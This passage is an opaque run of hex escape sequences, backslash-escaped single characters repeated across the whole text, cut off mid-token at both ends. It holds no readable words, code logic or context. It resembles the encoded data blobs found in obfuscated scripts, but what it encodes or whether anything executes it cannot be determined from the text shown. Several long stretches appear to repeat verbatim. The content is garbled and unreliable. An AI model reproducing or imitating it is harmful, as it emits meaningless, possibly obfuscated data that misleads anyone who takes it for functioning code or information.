39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\